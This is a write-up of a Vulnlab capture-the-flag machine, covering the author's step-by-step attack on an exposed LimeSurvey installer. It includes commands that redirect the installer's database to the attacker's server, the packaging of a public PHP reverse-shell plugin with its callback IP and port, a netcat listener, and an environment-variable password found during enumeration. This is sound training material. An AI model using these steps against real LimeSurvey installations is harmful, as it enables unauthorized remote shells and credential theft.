
Forgotten - Vulnlab
This machine was relatively fun, as it involved progressing through the installation of an unused web-application - which we will then exploit. Big props to xct for creating this machine, as I thought it was great learning material and fun to exploit.
Enumeration
Let’s start with our usual NMAP scan to see what ports are open.
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-05-14 21:55 EDT |
I see a lot of these on HTB, so I’m relatively used to seeing just port 22 (SSH) and port 80 (HTTP) open. Nonetheless let’s see specifically what’s running on the web server.
This is interesting, as immediately the moment we try to access the base link for the website, it says we do not have access to the resource. At this point, I’m assuming that we are guaranteed to find subdirectories from a gobuster scan, since we have no other resources to access at this point.gobuster dir -u http://10.10.113.195/ -w /usr/share/dirbuster/wordlists/directory-list-2.3-medium.txt
Upon a brief few seconds of scanning, we are greeted with a 301 redirect to /survey.
=============================================================== |

Upon accessing the redirect, we are brought to an installation page for LimeSurvey.
Exploiting Limesurvey Installation
Based off some research, it seems as though LimeSurvey is an open-source survey application that is used to develop online surveys and quizzes for its audience. It’s primarily built up in PHP and utilizes SQL database applications such as MySQL, PostgreSQL, or even the Windows alternative of MSSQL.
This specific product seems to be marketed towards researchers, universities, web developers and students alike.

I researched into a few CVEs for LimeSurvey 6.3.7, however there wasn’t much that I could find regarding our specific instance of it. Most of the CVEs related to versions 5.0, 3.0, and a few versions in between.
Nonetheless, we can progress with the installation, so we’ll continue to do that until something particularly interesting comes up.
I’ve listed my thoughts on each section of the installation page below in the form of a list and what I think we could potentially accomplish.
- Welcome -> Contains Language selection and
installation startoption. - License -> Regulatory information, nothing out of the ordinary.
- Pre-installation Check -> Contains vital information regarding the services used for this LimeSurvey instance.
I’d like to point out something interesting - it seems as though a MySQL database option is present within the pre-installation check. That being said, we could not see one on the frontend of the server (based off our NMAP scan), nor is the option checked off within this screen.
The other information on this page does not seem to be as important, as the PHP version does not seem to be exploitable to my awareness.
- Configuration -> Main attack path concern, allows us to configure various parts of the application - namely the database.
As explained previously, this section of the installation page seemed odd at first glance as it allows us to configure the MySQL database association with our LimeSurvey instance.
- Database settings -> Unconfigurable until database configuration is completed.
- Administrator settings -> Unconfigurable until database configuration is completed.
As I explained previously, the database configuration portion of the installation seems the most interesting. The particular section within this page that I’m referring to is the Database location section, which is seemingly allowing us to allocate an IP address of a database to the LimeSurvey instance.

While this is preset to localhost, I don’t see any reason as to why we couldn’t alter this to potentially point somewhere else - such as to our own machine.
Local MySQL Configuration
So with that in mind, let’s try to set up our own MySQL database server within our attack machine. https://www.geeksforgeeks.org/mysql-in-kali-linux-command-line/
daz@daz$ sudo apt install mariadb-server |
So we’ll need to specify a user to authenticate as for our particular case, which I used this article on StrongDM to help with.
I’ll outline the steps we need to take in order to create a database and set up the necessary privileges to a user for our LimeSurvey installation.
First we’ll need to create a database to use, since LimeSurvey requires a Database name to be supplied with the installation.
MariaDB [(none)]> CREATE DATABASE limesurvey; |
Next, we’ll create a user under the alias lime_user who will have all of the necessary privileges to our setup.
MariaDB [(none)]> CREATE USER 'lime_user'@'%' IDENTIFIED by 'lime_user' WITH GRANT OPTION; |
Note that the % in our user creation query essentially acts as a wildcard for all interfaces.
The next concern we need to focus on is the specific privileges that our user has in relation to what we need for the setup. To any beginners, a MySQL privilege is essentially any ruleset or specified rule that a MySQL user has that regulates their actions on a database. This essentially restricts the user into performing various actions on the database based on the privileges they are given. This can be broken up into 4 different types of privileges:
Global Privileges: These privileges apply to every database on the hosted server. By default, administrative privileges will fall into this category as they enable a user to perform operations that are relative to a specific database.
Database Privileges: As expected in the name, these privileges apply solely to specified databases and all objects within those databases (i.e. columns, tables, entries, etc.).
Proxy Privileges: These allow a user to act in the context of other users and adopt their same privileges within the space of the situation they are involved in.
Object Privileges: These privileges apply solely to the types of objects stored in a database and can be granted between a set of objects if needed.
In a red-teaming environment such as an enterprise infrastructure, we’d want to create a user that looks relatively normal and in-line with regular options as not to arise suspicious. We can do this by delegating specific privileges to them such as INSERT or ALTER dependent on what is needed for the setup.
However this won’t be the case for our situation, so we can grant them ALL PRIVILEGES so they can perform any actions needed.
MariaDB [(none)]> GRANT ALL ON *.* TO 'lime_user'@'%' WITH GRANT OPTION; |
Note that we’re essentially saying that our username/password is lime_user:lime_user with the above query.*
We can confirm that our privileges have been granted to the specific user with the below query.
MariaDB [(none)]> SHOW GRANTS for 'lime_user'@'%'; |
Another thing we’ll also need to do is configure the bind address for our MySQL server. By default, it’s meant to listen solely on localhost as it acts as a backend server.
We can do this by editing /etc/mysql/mariadb.conf.d/50-server.cnf and changing the bind-address to 0.0.0.0 to listen on all interfaces.
This should allow the remote configuration to access our MySQL server and populate any fields needed. We can then restart our MySQL server with sudo systemctl restart mysql
We’ll also need flush all of our privileges to ensure that they are configured correctly.
MariaDB [(none)]> FLUSH PRIVILEGES; |
Redirecting Database Configuration to Local MySQL
With that, our backend database configuration should be finished and ready for the LimeSurvey setup. We’ll fill in the necessary parameters into the configuration page and hope for any progress.

If we have followed all the previous steps and select the Next button, we can see that we’re greeted with a message that is asking us to populate the limesurvey database. It also tells us that the database already exists, since we’ve already created it the previous setup steps. We’ll select Populate database.
Afterwards, we’re brought to an administration configuration, to which we can configure our admin credentials to just be daz:daz and just populate the rest with fake information.

It then notifies us that our password has been confirmed and that it will allow us to authenticate to the administration panel. We’ll select Administration to access this panel.*
We’re brought to a login page, to which we can use the same credentials that we provided within the configuration portion of the setup.
Limesurvey RCE
We’re greeted with the LimeSurvey administration panel, which seems to have a lot of stuff from us to mess with. Upon first glance, I was immediately drawn into the Plugin and Theme functionalities within the Configuration tab, so we’ll see if we can potentially upload anything for RCE.
Generally with web-applications like these, if we’re allowed to upload a plugin, we can upload a malicious reverse shell and have it callback to our machine.
The resource we’ll use to generate our reverse shell can be found here.
The steps can be outlined below for how I used it, though you can also reference the README file within the repository on how to use it.
Firstly, let’s clone the repository with git clone https://github.com/Y1LD1R1M-1337/Limesurvey-RCE.git. This will clone the repository to our machine, to which we can use the files within it.
According to the README, all that is required of us is to compress the php-rev.php and config.xml to a zip file and upload it as a plugin. There are a few prerequisites that we’ll need to take into account in terms of file changes before sending the plugin into the server.
First, let’s change the php-rev.php IP address and port to point to a netcat reverse shell that we’ll stand up on our attack machine in a few moments.
$ip = '10.8.0.173';$port = 9001;
Next, we’ll need to change the config.xml to make it usable on our current LimeSurvey version. If we do not change this, LimeSurvey will tell us that our plugin is incompatible when we attempt to upload it. This is within the <compatibility> subcategory within the xml file.
<version>6.3.7</version>

Afterwards, let’s start a netcat reverse shell to listen on our attack machine so we can receive a callback when the reverse shell is executed.
nc -lvnp 9001
Finally, let’s compress the two files to a zip archive and prepare to send it in to LimeSurvey.
zip Y1LD1R1M.zip config.xml php-rev.php
We can now upload our archive to the LimeSurvey Plugins panel, as denoted below.

If we have performed all the steps prior correctly, LimeSurvey will allow us to install the plugin after this page.
The plugin can now be accessed at http://10.10.113.195/survey/upload/plugins/Y1LD1R1M/php-rev.php.
Accessing this will execute our reverse shell and generate a session for us through netcat as the limesvc user.
Host Reconnaissance
Now that we are on the system and have successfully exploited the web-application, though you’ll find that there is no user flag.
This was relatively confusing, as I looked within the Wiki and found that there was indeed a user flag that was present on the machine.
To make our enumeration a little easier, I uploaded the Linpeas script which you can find here. Linpeas will essentially enumerate the entire filesystem and return and pertinent information it finds for us.
After running the Linpeas script on the remote machine, you’ll find in it’s output that there is an environment variable set that lists the password of the user through SSH.
LIMESURVEY_PASS=[...snip...]
Also, you’ll notice that there are a large amount of docker settings and configurations present on the machine, making me assume that we’re currently in a docker container.
overlay on / type overlay (rw,relatime,lowerdir=/var/lib/docker/overlay2/l/53HNCQFKU7UT4MRNHXETIEU7PS:/var/lib/docker/overlay2/l/EC46IKT2LF6IUMTKX5EYK6Y6NS:/var/lib/docker/overlay2/l/AVXFR7EGT4F5744IOUZXTAPAXP:/var/lib/docker/overlay2/l/P5AO7VJP3KS26RV7L4G4A3CQMO:/var/lib/docker/overlay2/l/DUMS4MOPBZYYCT5MLU3KOIHV67:/var/lib/docker/overlay2/l/E6PFD55HUOLSDVI5HFVSG2MKY6:/var/lib/docker/overlay2/l/F2C2GU57ABILW44DR6N7IOAS2U:/var/lib/docker/overlay2/l/MTDNHTDTAHLYFOE23OONITLATE:/var/lib/docker/overlay2/l/HVR5FUOEP75JC4WLOLQCLICZW5:/var/lib/docker/overlay2/l/45JVDGBN2HJGR4ZFC56CA3QEFE:/var/lib/docker/overlay2/l/BLHTPLHTIDJITGF5LG7NDGIHIQ:/var/lib/docker/overlay2/l/ON6NXIXZRZZCFUPSYDLFPND5XG:/var/lib/docker/overlay2/l/URCYD6PEIO427ROGBDDSPOX7X4:/var/lib/docker/overlay2/l/TKNY7I37KDSR7UM34B7EAJWLEX:/var/lib/docker/overlay2/l/NI6IE4U3RKI3MI3XAZ7VSTRT5U:/var/lib/docker/overlay2/l/R2CP4KV5O4GJ4TW3FS73ARJZUR:/var/lib/docker/overlay2/l/JENNFERKWWS2TYSPK7WT7IGYT4:/var/lib/docker/overlay2/l/MMP56DFNWIP27YOKHUYTI3CVJ4:/var/lib/docker/overlay2/l/UBBT3YOEP4MEDPPJR5X4D474QX:/var/lib/docker/overlay2/l/ZHODKFSJJ4IAMIIQW7GBHG5QA3:/var/lib/docker/overlay2/l/WHNHWNHOFTA3DGNRVL3B3MMNY6:/var/lib/docker/overlay2/l/TQ6Z55HNEUJUXYWNUWJ4E5BLR3:/var/lib/docker/overlay2/l/UVBX7ES72OROVYQQPYGPTEIA4D:/var/lib/docker/overlay2/l/HCBBV74XSEA5GRAMKLUM7VELUP:/var/lib/docker/overlay2/l/VNQTVVELYXHIW5JNA2W7VHHGHA,upperdir=/var/lib/docker/overlay2/1a43e7d4669803c0891d7262954f27e54c5528c77990d3da808fa53d6b67ccdf/diff,workdir=/var/lib/docker/overlay2/1a43e7d4669803c0891d7262954f27e54c5528c77990d3da808fa53d6b67ccdf/work,nouserxattr) |
Since we technically have credentials to the machine, we could try using SSH and logging into the machine. To my surprise, this worked and we can find a usable user.txt flag within the home directory of the limesvc user.

Now that we have the user flag, we can continue to enumerate for privilege escalation.
Docker Breakout Privilege Escalation
We can run sudo -l with the user’s password to determine any privileges that we have as this user. Unfortunately, this does not return any valid results as user limesvc may not run sudo.
We’ll need to find another way for privilege escalation aside from privileges. Since we had to breakout of a docker container earlier, we can try and see if there’s an additional privilege escalation vector we can potentially do on the machine in order to gain root.
One of the common vectors of attack through docker breakouts is utilizing mounts. Mounts essentially allow you to exchange or download files to and from the respective client machine (whether that be the docker container or the actual host itself). I had to exploit this through an NFS share on my Hybrid writeup. It involved us having to view the NFS read/write permissions on the share that was mounted, write a file to it, and then copy the permissions to the binary before running it as another user. While this was relatively easy to view the permissions via the NFS share, this is a different story with docker containers.
